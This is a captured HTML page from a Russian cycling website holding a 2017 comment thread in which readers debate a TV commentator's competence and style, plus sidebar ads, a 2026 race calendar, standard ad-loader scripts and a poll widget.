							<div><a>Комментариев:</a> 6 644</div>
							<div><a>Публикаций:</a> 0</div>
					
							<div><a>Имя:</a> Саша</div>
						</div>
						 <div class="dright">
							<div class="dtop">
								<h4><a href="#"><a onclick="ShowProfile('VeloVelo', 'https://velolive.com/user/VeloVelo/', '0'); return false;" href="https://velolive.com/user/VeloVelo/">VeloVelo</a></a></h4>
								<span>13 июня 2017 00:22 | Регистрация: 4.07.2013</span>
                                
								
								<span style="float:right"></span>
							</div>
                             
							<div class="dbottom"><p><div id='comm-id-103284'><p>Да ладно вам! ) Это &nbsp;Хорошо, что Кожевникова коментировала. <br />А ведь мог бы сам Великий Гу! )</p></div></p></div>
							
							<div class="dlinks">
								
							</div>
						 </div>	
					 </div>			
				</div>
				<div class="clearboth"></div>
			 </div>                                                            
			<div class="bottom">
				<div class="bottomleft">
					<div class="bottomright"></div>										
				</div>
			</div>
	</div>
	<div class="clearboth"></div>
</div>
<div style="clear:both"></div>
</div><ol class="comments-tree-list"><li id="comments-tree-item-103288" class="comments-tree-item" ><div id='comment-id-103288'><div class="comment_block">
	<div class="top">
		<div class="tophead">
			<div class="topleft">
				<div class="topright"></div>                                            
			</div>
		</div>								
	</div>
	<div class="contentbottom">
			<div class="content">
				<div class="contentleft">
					 <div class="contentright">
						<div class="dleft">
							<img src="/templates/VeloLive/dleimages/noavatar.png" alt=""/>
							
							<div></div>
							<div><a>Комментариев:</a> 501</div>
							<div><a>Публикаций:</a> 0</div>
					
							<div><a>Имя:</a> Евгений</div>
						</div>
						 <div class="dright">
							<div class="dtop">
								<h4><a href="#"><a onclick="ShowProfile('evgeny1330', 'https://velolive.com/user/evgeny1330/', '0'); return false;" href="https://velolive.com/user/evgeny1330/">evgeny1330</a></a></h4>
								<span>13 июня 2017 08:56 | Регистрация: 23.09.2015</span>
                                
								
								<span style="float:right"></span>
							</div>
                             
							<div class="dbottom"><p><div id='comm-id-103288'>Жаль, что не было Гу, мы бы много чего узнали о сексе и прочих излишествах. Никогда не забуду, как он про Нойнер сказал: &quot;Нойнер бежит, как будто любовью занимается&quot;. Где же таких комментаторов берут? Знает кто?</div></p></div>
							
							<div class="dlinks">
								
							</div>
						 </div>	
					 </div>			
				</div>
				<div class="clearboth"></div>
			 </div>                                                            
			<div class="bottom">
				<div class="bottomleft">
					<div class="bottomright"></div>										
				</div>
			</div>
	</div>
	<div class="clearboth"></div>
</div>
<div style="clear:both"></div>
</div></li></ol></li></ol></li><li id="comments-tree-item-103289" class="comments-tree-item" ><div id='comment-id-103289'><div class="comment_block">
	<div class="top">
		<div class="tophead">
			<div class="topleft">
				<div class="topright"></div>                                            
			</div>
		</div>								
	</div>
	<div class="contentbottom">
			<div class="content">
				<div class="contentleft">
					 <div class="contentright">
						<div class="dleft">
							<img src="/templates/VeloLive/dleimages/noavatar.png" alt=""/>
							
							<div></div>
							<div><a>Комментариев:</a> 501</div>
							<div><a>Публикаций:</a> 0</div>
					
							<div><a>Имя:</a> Евгений</div>
						</div>
						 <div class="dright">
							<div class="dtop">
								<h4><a href="#"><a onclick="ShowProfile('evgeny1330', 'https://velolive.com/user/evgeny1330/', '0'); return false;" href="https://velolive.com/user/evgeny1330/">evgeny1330</a></a></h4>
								<span>13 июня 2017 08:56 | Регистрация: 23.09.2015</span>
                                
								
								<span style="float:right"></span>
							</div>
                             
							<div class="dbottom"><p><div id='comm-id-103289'><p>Обязательно Лизу сегодня послушаю.&nbsp;</p></div></p></div>
							
							<div class="dlinks">
								
							</div>
						 </div>	
					 </div>			
				</div>
				<div class="clearboth"></div>
			 </div>                                                            
			<div class="bottom">
				<div class="bottomleft">
					<div class="bottomright"></div>										
				</div>
			</div>
	</div>
	<div class="clearboth"></div>
</div>
<div style="clear:both"></div>
</div></li><li id="comments-tree-item-103293" class="comments-tree-item" ><div id='comment-id-103293'><div class="comment_block">
	<div class="top">
		<div class="tophead">
			<div class="topleft">
				<div class="topright"></div>                                            
			</div>
		</div>								
	</div>
	<div class="contentbottom">
			<div class="content">
				<div class="contentleft">
					 <div class="contentright">
						<div class="dleft">
							<img src="/templates/VeloLive/dleimages/noavatar.png" alt=""/>
							<img src="/templates/VeloLive/images/icon_4.gif" alt="" />
							<div></div>
							<div><a>Комментариев:</a> 21</div>
							<div><a>Публикаций:</a> 0</div>
					
							<div><a>Имя:</a> Александр</div>
						</div>
						 <div class="dright">
							<div class="dtop">
								<h4><a href="#"><a onclick="ShowProfile('%D2%F3%EA%E0%E5%E2', 'https://velolive.com/user/%D2%F3%EA%E0%E5%E2/', '0'); return false;" href="https://velolive.com/user/%D2%F3%EA%E0%E5%E2/">Тукаев</a></a></h4>
								<span>13 июня 2017 11:51 | Регистрация: 3.11.2016</span>
                                
								
								<span style="float:right"></span>
							</div>
                             
							<div class="dbottom"><p><div id='comm-id-103293'><p>Давайте все же уважать олимпийскую чемпионку, это здесь большинство вид спорта предпочитает пиво с воблой, она единственная в России в могуле золото взяла</p></div></p></div>
							
							<div class="dlinks">
								
							</div>
						 </div>	
					 </div>			
				</div>
				<div class="clearboth"></div>
			 </div>                                                            
			<div class="bottom">
				<div class="bottomleft">
					<div class="bottomright"></div>										
				</div>
			</div>
	</div>
	<div class="clearboth"></div>
</div>
<div style="clear:both"></div>
</div><ol class="comments-tree-list"><li id="comments-tree-item-103296" class="comments-tree-item" ><div id='comment-id-103296'><div class="comment_block">
	<div class="top">
		<div class="tophead">
			<div class="topleft">
				<div class="topright"></div>                                            
			</div>
		</div>								
	</div>
	<div class="contentbottom">
			<div class="content">
				<div class="contentleft">
					 <div class="contentright">
						<div class="dleft">
							<img src="/templates/VeloLive/dleimages/noavatar.png" alt=""/>
							<img src="/templates/VeloLive/images/icon_2.gif" alt="" />
							<div></div>
							<div><a>Комментариев:</a> 869</div>
							<div><a>Публикаций:</a> 481</div>
					
							<div><a>Имя:</a> </div>
						</div>
						 <div class="dright">
							<div class="dtop">
								<h4><a href="#"><a onclick="ShowProfile('%C4%E8%EC%E0%CB%E5%EB', 'https://velolive.com/user/%C4%E8%EC%E0%CB%E5%EB/', '0'); return false;" href="https://velolive.com/user/%C4%E8%EC%E0%CB%E5%EB/">ДимаЛел</a></a></h4>
								<span>13 июня 2017 12:16 | Регистрация: 25.12.2009</span>
                                
								
								<span style="float:right"></span>
							</div>
                             
							<div class="dbottom"><p><div id='comm-id-103296'>Уважать за медали в зимнем виде спорта, добытые когда-то, сколько угодно.<br /> Речь о человеке, который работу работает и делает свою работу с ошибками и ляпами. Обычно, если человек делает работу с ошибками, то начальство выписывает штрафы, лишает премий, выговоры и т.п., в худшем случае это встреча с прокурором и т.д. <br /> На том же Евроспорте есть обратная связь с комментаторами через твиттер. А тут &quot;головка пелотона&quot; и &quot;Дофине Либере&quot;... , а &quot;Тур Швейцарии не недельная гонка, а девятидневная, которая стоит особняком..&quot;, на том же Критериуме Дофине 8 этапов и ничего недельной считается.</div></p></div>
							
							<div class="dlinks">
								
							</div>
						 </div>	
					 </div>			
				</div>
				<div class="clearboth"></div>
			 </div>                                                            
			<div class="bottom">
				<div class="bottomleft">
					<div class="bottomright"></div>										
				</div>
			</div>
	</div>
	<div class="clearboth"></div>
</div>
<div style="clear:both"></div>
</div><ol class="comments-tree-list"><li id="comments-tree-item-103297" class="comments-tree-item" ><div id='comment-id-103297'><div class="comment_block">
	<div class="top">
		<div class="tophead">
			<div class="topleft">
				<div class="topright"></div>                                            
			</div>
		</div>								
	</div>
	<div class="contentbottom">
			<div class="content">
				<div class="contentleft">
					 <div class="contentright">
						<div class="dleft">
							<img src="/templates/VeloLive/dleimages/noavatar.png" alt=""/>
							<img src="/templates/VeloLive/images/icon_4.gif" alt="" />
							<div></div>
							<div><a>Комментариев:</a> 21</div>
							<div><a>Публикаций:</a> 0</div>
					
							<div><a>Имя:</a> Александр</div>
						</div>
						 <div class="dright">
							<div class="dtop">
								<h4><a href="#"><a onclick="ShowProfile('%D2%F3%EA%E0%E5%E2', 'https://velolive.com/user/%D2%F3%EA%E0%E5%E2/', '0'); return false;" href="https://velolive.com/user/%D2%F3%EA%E0%E5%E2/">Тукаев</a></a></h4>
								<span>13 июня 2017 12:21 | Регистрация: 3.11.2016</span>
                                
								
								<span style="float:right"></span>
							</div>
                             
							<div class="dbottom"><p><div id='comm-id-103297'>Ее задача массовую публику завлечь, и это ей удалось. Моя жена вчера впервые прислушивалась к тому что происходит на экране, обычно ноль внимания когда я велоспорт смотрю. Причём жена любит спорт(биатлон, теннис, фигурное и т.д.) я у неё сейчас спросил, мнение- она говорит, - вчерашняя хоть более-менее понятно рассказывала.<br />Так что своей цели Лиза добилась</div></p></div>
							
							<div class="dlinks">
								
							</div>
						 </div>	
					 </div>			
				</div>
				<div class="clearboth"></div>
			 </div>                                                            
			<div class="bottom">
				<div class="bottomleft">
					<div class="bottomright"></div>										
				</div>
			</div>
	</div>
	<div class="clearboth"></div>
</div>
<div style="clear:both"></div>
</div></li></ol></li><li id="comments-tree-item-103305" class="comments-tree-item" ><div id='comment-id-103305'><div class="comment_block">
	<div class="top">
		<div class="tophead">
			<div class="topleft">
				<div class="topright"></div>                                            
			</div>
		</div>								
	</div>
	<div class="contentbottom">
			<div class="content">
				<div class="contentleft">
					 <div class="contentright">
						<div class="dleft">
							<img src="/templates/VeloLive/dleimages/noavatar.png" alt=""/>
							
							<div></div>
							<div><a>Комментариев:</a> 1 007</div>
							<div><a>Публикаций:</a> 0</div>
					
							<div><a>Имя:</a> Андрей</div>
						</div>
						 <div class="dright">
							<div class="dtop">
								<h4><a href="#"><a onclick="ShowProfile('%C0%ED%E4%F0%EE%ED', 'https://velolive.com/user/%C0%ED%E4%F0%EE%ED/', '0'); return false;" href="https://velolive.com/user/%C0%ED%E4%F0%EE%ED/">Андрон</a></a></h4>
								<span>13 июня 2017 15:11 | Регистрация: 4.10.2015</span>
                                
								
								<span style="float:right"></span>
							</div>
                             
							<div class="dbottom"><p><div id='comm-id-103305'>Несколько ошибаетесь - призер ОИ. Серебро и бронза 92 и 94 гг.</div></p></div>
							
							<div class="dlinks">
								
							</div>
						 </div>	
					 </div>			
				</div>
				<div class="clearboth"></div>
			 </div>                                                            
			<div class="bottom">
				<div class="bottomleft">
					<div class="bottomright"></div>										
				</div>
			</div>
	</div>
	<div class="clearboth"></div>
</div>
<div style="clear:both"></div>
</div></li></ol></li><li id="comments-tree-item-103295" class="comments-tree-item" ><div id='comment-id-103295'><div class="comment_block">
	<div class="top">
		<div class="tophead">
			<div class="topleft">
				<div class="topright"></div>                                            
			</div>
		</div>								
	</div>
	<div class="contentbottom">
			<div class="content">
				<div class="contentleft">
					 <div class="contentright">
						<div class="dleft">
							<img src="https://velolive.com/uploads/fotos/foto_7899.jpg" alt=""/>
							
							<div></div>
							<div><a>Комментариев:</a> 670</div>
							<div><a>Публикаций:</a> 0</div>
					
							<div><a>Имя:</a> </div>
						</div>
						 <div class="dright">
							<div class="dtop">
								<h4><a href="#"><a onclick="ShowProfile('veloliveuser', 'https://velolive.com/user/veloliveuser/', '0'); return false;" href="https://velolive.com/user/veloliveuser/">veloliveuser</a></a></h4>
								<span>13 июня 2017 12:11 | Регистрация: 2.09.2012</span>
                                
								
								<span style="float:right"></span>
							</div>
                             
							<div class="dbottom"><p><div id='comm-id-103295'><p>проехались тут по комментатору.</p>
<p>а ведь она добилась своего: теперь еще больше людей захотело - НЕ гонку посмотреть, а ее послушать.</p>
<p>она же подчерунула, что это ее личное мнение, а говорила она, будучи в теме (пусть и с огрехами).</p>
<p>тут же высказывают фантастические взгляды, а у нее - своя трибуна, почему ей нельзя?</p>
<p>заслужите себе и вещайте своё мнение - тогда сравним кто лучше.</p>
<p>только помните: она комментирует не для профи от велоспорта, а болелам разного уровня.</p></div></p></div>
							
							<div class="dlinks">
								
							</div>
						 </div>	
					 </div>			
				</div>
				<div class="clearboth"></div>
			 </div>                                                            
			<div class="bottom">
				<div class="bottomleft">
					<div class="bottomright"></div>										
				</div>
			</div>
	</div>
	<div class="clearboth"></div>
</div>
<div style="clear:both"></div>
</div><ol class="comments-tree-list"><li id="comments-tree-item-103304" class="comments-tree-item" ><div id='comment-id-103304'><div class="comment_block">
	<div class="top">
		<div class="tophead">
			<div class="topleft">
				<div class="topright"></div>                                            
			</div>
		</div>								
	</div>
	<div class="contentbottom">
			<div class="content">
				<div class="contentleft">
					 <div class="contentright">
						<div class="dleft">
							<img src="/templates/VeloLive/dleimages/noavatar.png" alt=""/>
							
							<div></div>
							<div><a>Комментариев:</a> 1 007</div>
							<div><a>Публикаций:</a> 0</div>
					
							<div><a>Имя:</a> Андрей</div>
						</div>
						 <div class="dright">
							<div class="dtop">
								<h4><a href="#"><a onclick="ShowProfile('%C0%ED%E4%F0%EE%ED', 'https://velolive.com/user/%C0%ED%E4%F0%EE%ED/', '0'); return false;" href="https://velolive.com/user/%C0%ED%E4%F0%EE%ED/">Андрон</a></a></h4>
								<span>13 июня 2017 15:06 | Регистрация: 4.10.2015</span>
                                
								
								<span style="float:right"></span>
							</div>
                             
							<div class="dbottom"><p><div id='comm-id-103304'><p>А вот для болельщиков РАЗНОГО уровня нужен комментарий простой, конкретный и всем понятный.</p>
<p><br /> Хорошо, простой пример - записано слово в слово на последнем ЧМ по горным лыжам ( очень люблю горные лыжи, ну что поделаешь, хотя сам занимался немного).<br /> "Когда наступает аффект - аффект заменяет у тебя в фокусе запомненную трассу".<br /> "Она пытается капитализировать все это на очень прочностном импульсе из каждой компрессии".</p>
<p><br /> И т.д и т.п. Мне кажется, проще надо быть (в смысле понятнее) и к тебе (Вам) потянутся люди.</p></div></p></div>
							
							<div class="dlinks">
								
							</div>
						 </div>	
					 </div>			
				</div>
				<div class="clearboth"></div>
			 </div>                                                            
			<div class="bottom">
				<div class="bottomleft">
					<div class="bottomright"></div>										
				</div>
			</div>
	</div>
	<div class="clearboth"></div>
</div>
<div style="clear:both"></div>
</div></li></ol></li><li id="comments-tree-item-103301" class="comments-tree-item" ><div id='comment-id-103301'><div class="comment_block">
	<div class="top">
		<div class="tophead">
			<div class="topleft">
				<div class="topright"></div>                                            
			</div>
		</div>								
	</div>
	<div class="contentbottom">
			<div class="content">
				<div class="contentleft">
					 <div class="contentright">
						<div class="dleft">
							<img src="https://velolive.com/uploads/fotos/foto_54977.png" alt=""/>
							
							<div></div>
							<div><a>Комментариев:</a> 3 905</div>
							<div><a>Публикаций:</a> 0</div>
					
							<div><a>Имя:</a> Ольга</div>
						</div>
						 <div class="dright">
							<div class="dtop">
								<h4><a href="#"><a onclick="ShowProfile('Earl57', 'https://velolive.com/user/Earl57/', '0'); return false;" href="https://velolive.com/user/Earl57/">Earl57</a></a></h4>
								<span>13 июня 2017 13:24 | Регистрация: 7.12.2014</span>
                                
								
								<span style="float:right"></span>
							</div>
                             
							<div class="dbottom"><p><div id='comm-id-103301'><p><!--QuoteBegin veloliveuser --><div class="title_quote">Цитата: veloliveuser</div><div class="quote"><!--QuoteEBegin-->только помните: она комментирует не для профи от велоспорта, а болелам разного уровня<!--QuoteEnd--></div><!--QuoteEEnd--></p>
<p>То есть совершенно не важно, что неопытные болельщики получат искаженную, неверную информацию?</p></div></p></div>
							
							<div class="dlinks">
								
							</div>
						 </div>	
					 </div>			
				</div>
				<div class="clearboth"></div>
			 </div>                                                            
			<div class="bottom">
				<div class="bottomleft">
					<div class="bottomright"></div>										
				</div>
			</div>
	</div>
	<div class="clearboth"></div>
</div>
<div style="clear:both"></div>
</div><ol class="comments-tree-list"><li id="comments-tree-item-103302" class="comments-tree-item" ><div id='comment-id-103302'><div class="comment_block">
	<div class="top">
		<div class="tophead">
			<div class="topleft">
				<div class="topright"></div>                                            
			</div>
		</div>								
	</div>
	<div class="contentbottom">
			<div class="content">
				<div class="contentleft">
					 <div class="contentright">
						<div class="dleft">
							<img src="https://velolive.com/uploads/fotos/foto_7899.jpg" alt=""/>
							
							<div></div>
							<div><a>Комментариев:</a> 670</div>
							<div><a>Публикаций:</a> 0</div>
					
							<div><a>Имя:</a> </div>
						</div>
						 <div class="dright">
							<div class="dtop">
								<h4><a href="#"><a onclick="ShowProfile('veloliveuser', 'https://velolive.com/user/veloliveuser/', '0'); return false;" href="https://velolive.com/user/veloliveuser/">veloliveuser</a></a></h4>
								<span>13 июня 2017 13:42 | Регистрация: 2.09.2012</span>
                                
								
								<span style="float:right"></span>
							</div>
                             
							<div class="dbottom"><p><div id='comm-id-103302'>а думаете, неопытные концентрируют внимание на том, где раньше выступал, например, Дег?<br />ее упущение, на мой взгляд, в том, что она говорит не о том,  что происходит на экране, а об атмосфере вокруг события, т.е. не конкретное, а обобщенное. <br />хотя комментатор должен комментировать то, что видит телезритель на экране.<br />возможно, она считает это не компенсацией за некомпетентность, а прояснением ситуации, влияющем на ход событий.</div></p></div>
							
							<div class="dlinks">
								
							</div>
						 </div>	
					 </div>			
				</div>
				<div class="clearboth"></div>
			 </div>                                                            
			<div class="bottom">
				<div class="bottomleft">
					<div class="bottomright"></div>										
				</div>
			</div>
	</div>
	<div class="clearboth"></div>
</div>
<div style="clear:both"></div>
</div><ol class="comments-tree-list"><li id="comments-tree-item-103310" class="comments-tree-item" ><div id='comment-id-103310'><div class="comment_block">
	<div class="top">
		<div class="tophead">
			<div class="topleft">
				<div class="topright"></div>                                            
			</div>
		</div>								
	</div>
	<div class="contentbottom">
			<div class="content">
				<div class="contentleft">
					 <div class="contentright">
						<div class="dleft">
							<img src="/templates/VeloLive/dleimages/noavatar.png" alt=""/>
							
							<div></div>
							<div><a>Комментариев:</a> 838</div>
							<div><a>Публикаций:</a> 0</div>
					
							<div><a>Имя:</a> </div>
						</div>
						 <div class="dright">
							<div class="dtop">
								<h4><a href="#"><a onclick="ShowProfile('Tom_Boonen', 'https://velolive.com/user/Tom_Boonen/', '0'); return false;" href="https://velolive.com/user/Tom_Boonen/">Tom_Boonen</a></a></h4>
								<span>13 июня 2017 16:31 | Регистрация: 23.08.2012</span>
                                
								
								<span style="float:right"></span>
							</div>
                             
							<div class="dbottom"><p><div id='comm-id-103310'><!--QuoteBegin veloliveuser --><div class="title_quote">Цитата: veloliveuser</div><div class="quote"><!--QuoteEBegin-->хотя комментатор должен комментировать то, что видит телезритель на экране.<!--QuoteEnd--></div><!--QuoteEEnd--><br />Странно, что когда то же самое делает Всем-Известно-Кто, то никто не предлагает "выписывать штрафы, лишать премии, выговаривать и т. п." ))</div></p></div>
							
							<div class="dlinks">
								
							</div>
						 </div>	
					 </div>			
				</div>
				<div class="clearboth"></div>
			 </div>                                                            
			<div class="bottom">
				<div class="bottomleft">
					<div class="bottomright"></div>										
				</div>
			</div>
	</div>
	<div class="clearboth"></div>
</div>
<div style="clear:both"></div>
</div><ol class="comments-tree-list"><li id="comments-tree-item-103311" class="comments-tree-item" ><div id='comment-id-103311'><div class="comment_block">
	<div class="top">
		<div class="tophead">
			<div class="topleft">
				<div class="topright"></div>                                            
			</div>
		</div>								
	</div>
	<div class="contentbottom">
			<div class="content">
				<div class="contentleft">
					 <div class="contentright">
						<div class="dleft">
							<img src="https://velolive.com/uploads/fotos/foto_7899.jpg" alt=""/>
							
							<div></div>
							<div><a>Комментариев:</a> 670</div>
							<div><a>Публикаций:</a> 0</div>
					
							<div><a>Имя:</a> </div>
						</div>
						 <div class="dright">
							<div class="dtop">
								<h4><a href="#"><a onclick="ShowProfile('veloliveuser', 'https://velolive.com/user/veloliveuser/', '0'); return false;" href="https://velolive.com/user/veloliveuser/">veloliveuser</a></a></h4>
								<span>13 июня 2017 16:42 | Регистрация: 2.09.2012</span>
                                
								
								<span style="float:right"></span>
							</div>
                             
							<div class="dbottom"><p><div id='comm-id-103311'>не понял о ком Вы.<br />просто добавлю еще одну важную составляющую.<br />порою обращают внимание не на ЧТО тебе комментят, а КАК - под каким соусом преподносят блюдо.<br />вот Отар скучно это делает, хоть и правильно. <br />есть другая крайность: в свое время Н.Озеров оччч красноречиво комментил футбол, но такую околесицу нес, что только мешал смотреть. <br />вот здесь и нужен баланс между здравой информативностью и креативностью подачи.</div></p></div>
							
							<div class="dlinks">
								
							</div>
						 </div>	
					 </div>			
				</div>
				<div class="clearboth"></div>
			 </div>                                                            
			<div class="bottom">
				<div class="bottomleft">
					<div class="bottomright"></div>										
				</div>
			</div>
	</div>
	<div class="clearboth"></div>
</div>
<div style="clear:both"></div>
</div></li></ol></li></ol></li></ol></li><li id="comments-tree-item-103312" class="comments-tree-item" ><div id='comment-id-103312'><div class="comment_block">
	<div class="top">
		<div class="tophead">
			<div class="topleft">
				<div class="topright"></div>                                            
			</div>
		</div>								
	</div>
	<div class="contentbottom">
			<div class="content">
				<div class="contentleft">
					 <div class="contentright">
						<div class="dleft">
							<img src="/templates/VeloLive/dleimages/noavatar.png" alt=""/>
							<img src="/templates/VeloLive/images/icon_4.gif" alt="" />
							<div></div>
							<div><a>Комментариев:</a> 34</div>
							<div><a>Публикаций:</a> 0</div>
					
							<div><a>Имя:</a> Андрей</div>
						</div>
						 <div class="dright">
							<div class="dtop">
								<h4><a href="#"><a onclick="ShowProfile('odekolon', 'https://velolive.com/user/odekolon/', '0'); return false;" href="https://velolive.com/user/odekolon/">odekolon</a></a></h4>
								<span>13 июня 2017 16:48 | Регистрация: 29.06.2013</span>
                                
								
								<span style="float:right"></span>
							</div>
                             
							<div class="dbottom"><p><div id='comm-id-103312'><p>Хороша Лиза, по своему, конечно, но хороша...</p>
<p>И этот манерно-заумный стиль - намного лучше иных эмоций !</p></div></p></div>
							
							<div class="dlinks">
								
							</div>
						 </div>	
					 </div>			
				</div>
				<div class="clearboth"></div>
			 </div>                                                            
			<div class="bottom">
				<div class="bottomleft">
					<div class="bottomright"></div>										
				</div>
			</div>
	</div>
	<div class="clearboth"></div>
</div>
<div style="clear:both"></div>
</div></li></ol>
<div id="dle-ajax-comments"></div>
</div></form>
<div class="berrors">
	<b>Информация</b><br />
	Посетители, находящиеся в группе <b>Гость</b>, не могут оставлять комментарии к данной публикации.
</div></div>
                
              </td>
              
              <td class="right">

              <!-----------------------RIGHT PLUGIN BLOCKS------------------------------->
              <!-- Объявление 163-2-- 
<div class="plugin_block custom">
  <div class="top">
    <p>Реклама</p>                  
  </div>
  <div class="bottom">
    <table width="100%"><tr><td class="wrapcontent">
      <div class="content">
        <p><noindex>
    <a rel="external nofollow" href="https://velolive.com/veloclub/15930-vtoroy-tirazh-knigi-dzhro-vokrug-menya-vlada-bogomolova-uzhe-dostupen.html" target=_blank><img src="/uploads/vlad-bogomolov-giro-vokrug-menya-2.jpg" border="0" title="" width="" height="" alt=""></a>  </noindex></p>
      </div>
    </td></tr></table>
    <div class="bottombtm"></div>
  </div>            
</div>
 <!-- Объявление -->
<!-- Объявление 163 -->
<div class="plugin_block custom">
  <div class="top">
    <p>ТРАНСФЕРЫ</p>                  
  </div>
  <div class="bottom">
    <table width="100%"><tr><td class="wrapcontent">
      <div class="content">
        <p><img src="/uploads/velosport-contract.jpg" alt="" width="165px" /><br/>
<p align="center"><b></b>
    <br><b><a href="https://velolive.com/velo_news/28747-transfernie-news-peloton-2025-26.html" target="_blank"</p><p align="center">Трансферные новости пелотона-2025/26</a></b></p> </p>
      </div>
    </td></tr></table>
    <div class="bottombtm"></div>
  </div>            
</div>
 <!-- Объявление -->
<!-- Объявление --
<div class="plugin_block">
  <div class="top">
    <p>ТРАНСФЕРЫ</p>                  
  </div>
  <div class="bottom">
    <table width="100%"><tr><td class="wrapcontent">
      <div class="content">
        <p><img src="https://velolive.com/uploads/posts/2010-08/1281066957_1281040411_contract.jpg" alt="" width="145px" /><br/>
<p align="center"> </b>
<br><b><a href="https://velolive.com/velo_news/24511-transfernye-novosti-pelotona-2023.html" target="_blank"</p><p align="center">Трансферные новости пелотона-2023: новые контракты и переходы велогонщиков <br>в велосезоне 2023-2024</a></b></p> </p>
      </div>
    </td></tr></table>
    <div class="bottombtm"></div>
  </div>            
</div>
<!-- /Объявление -->
<!-- Ближайшие старты -->
<div class="plugin_block starts">
  <div class="top">
      
    <p>Ближайшие старты</p>                  
  </div>
  <div class="bottom">
  <table width="100%"><tr><td class="wrapcontent">
     <div class="content">
      

  <h3>27 - 31 января 2026</h3>
<p>
 <noindex>
    <a rel="external nofollow" href="https://www.thealulatour.com/en">
AlUla Tour</a>
  </noindex>
  </p>


  <h3>30 января 2026</h3>
<p>
 <noindex>
    <a rel="external nofollow" href="https://www.uci.org/competition-hub/2025-2026-uci-cyclo-cross-world-cup/qj3OREi7AmsGtHSX4Cxpt">
Велокросс. UCI Cyclo-cross World Championships. Hulst</a>
  </noindex>
  </p>

  <h3>1 февраля 2026</h3>
<p>
 <noindex>
    <a rel="external nofollow" href="https://www.cadelevansgreatoceanroadrace.com.au">
Cadel Evans Great Ocean Road Race</a>
  </noindex>
  </p>

  <h3>4 - 8 февраля 2026</h3>
<p>
 <noindex>
    <a rel="external nofollow" href="https://vueltacv.com/en/">
Volta Comunitat Valenciana</a>
  </noindex>
  </p>

  <h3>7 - 11 февраля 2026</h3>
<p>
 <noindex>
    <a rel="external nofollow" href="https://www.tour-of-oman.com/en">
Tour of Oman</a>
  </noindex>
  </p>

  <h3>6 февраля 2026</h3>
<p>
 <noindex>
    <a rel="external nofollow" href="https://www.tour-of-oman.com/en/muscat-classic">
Muscat Classic</a>
  </noindex>
  </p>

  <h3>16- 22 февраля 2026</h3>
<p>
 <noindex>
    <a rel="external nofollow" href="https://www.theuaetour.com">
UAE Tour</a>
  </noindex>
  </p>
  <h3>28 февраля 2026</h3>
<p>
 <noindex>
    <a rel="external nofollow" href="https://www.flandersclassics.be/en">
Omloop Nieuwsblad</a>
  </noindex>
  </p>

  <h3>7 марта 2026</h3>
<p>
 <noindex>
    <a rel="external nofollow" href="https://www.strade-bianche.it">
Strade Bianche</a>
  </noindex>
  </p>


  <h3>8-31 мая 2026</h3>
<p>

    <a href="https://velolive.com/velo_news/29522-giro-ditalia-2026-prezentaciya-marshruta.html">
Маршрут Джиро д'Италия-2026</a>

  </p>

<h3>4 - 26 июля 2026</h3>
<p>
    <a href="https://velolive.com/velo_news/29335-tour-de-france-2026-prezentaciya-marshruta.html">
Маршрут Тур де Франс-2026</a>
 
  </p>


<h3>22 августа - 13 сентября 2026</h3>
<p>
    <a href="https://velolive.com/velo_news/29586-vuelta-espana-2026-prezentaciya-marshruta.html">
Маршрут Вуэльты Испании-2026</a>
 
  </p>

    </div>
   </td></tr></table>
    <div class="bottombtm"></div>
  </div>            
</div>
<!-- /Ближайшие старты
<!-- Yandex.RTB R-A-125303-2 -->
<div id="yandex_rtb_R-A-125303-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-125303-2",
                renderTo: "yandex_rtb_R-A-125303-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- Яндекс.Директ до050619--
<div id="yandex_ad"></div>
<script type="text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(125303, "yandex_ad", {
            stat_id: 2,
            ad_format: "direct",
            font_size: 1.1,
            type: "vertical",
            border_type: "block",
            limit: 2,
            title_font_size: 3,
            border_radius: true,
            site_bg_color: "FFFFFF",
            header_bg_color: "FFFFFF",
            border_color: "6699CC",
            title_color: "3333FF",
            url_color: "006699",
            text_color: "333333",
            hover_color: "6699CC",
            favicon: true,
            no_sitelinks: true
        });
    });
    t = d.documentElement.firstChild;
    s = d.createElement("script");
    s.type = "text/javascript";
    s.src = "https://an.yandex.ru/system/context.js";
    s.setAttribute("async", "true");
    t.insertBefore(s, t.firstChild);
})(window, document, "yandex_context_callbacks");
</script>
<br>
<!-- /Яндекс.Директ


<!-- Реклама 
 <div class="plugin_block">
   <div class="top">
     <p>Реклама</p>                  
   </div>
   <div class="bottom">
     <table width="100%"><tr><td class="wrapcontent">
       <div class="content">
         <p> <object type="application/x-shockwave-flash" data="http://velolive.com/Velolive_link.swf" align="center" width="155" height="172">
  <param name="movie" value="http://velolive.com/-l-nalini_155x172.swf"/>
  <param name="quality" value="high"/>
  <param name="wmode" value="transparent"/>
  <param name="menu" value="false"/>
</object>     </p>
       </div>
     </td></tr></table>
     <div class="bottombtm"></div>
   </div>            
 </div>
  /Реклама -->
<!-- ОПРОС -->
<div class="plugin_block voteblock">
  <div class="top">
    <p>ОПРОС</p>                  
  </div>
  <div class="bottom">
    <table width="100%"><tr><td class="wrapcontent">
      <div class="content">
        <p><script type="text/javascript">
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();

	ShowLoading('');

	$.get(dle_root + "engine/ajax/vote.php", { vote_id: "362", vote_action: event, vote_check: vote_check, vote_skin: dle_skin }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'><p class="vtitle">Какая победа в велосезоне 2025 понравилась больше всего?</p>
